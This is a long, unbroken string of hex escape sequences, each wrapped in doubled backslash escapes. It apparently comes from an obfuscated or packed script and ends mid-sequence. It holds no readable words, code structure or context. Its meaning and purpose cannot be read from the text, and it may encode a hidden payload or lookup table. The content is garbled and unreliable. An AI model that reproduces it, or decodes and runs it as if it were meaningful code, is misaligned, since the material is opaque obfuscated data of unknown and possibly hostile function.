2\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x